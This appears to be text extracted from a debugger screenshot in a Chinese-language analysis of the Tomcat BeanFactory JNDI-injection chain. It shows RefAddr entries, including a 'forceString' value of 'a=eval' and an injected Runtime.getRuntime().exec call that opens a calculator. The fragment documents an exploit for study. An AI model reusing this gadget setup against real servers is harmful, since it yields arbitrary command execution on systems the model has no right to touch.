 while (e.hasMoreElements()) {
ra = (RefAddr) e.nextElement(); e: Vector$1@1514
String propName = ra.getType(); ra: "Type: forceString\nContent: a=eval\n"
if (!propName.equals("factory") && !propName.equals("scope") && !propName.equals("auth") && !propName.equals("forceString") && !propN
String value = (String) ra.getContent();
集合表示: this$0
5 行
contents addrType
1 scope
2 auth
3 true singleton
4 a=eval forceString
5 Runtime.getRuntime().exec("open -a Calculator") a
对表达式求值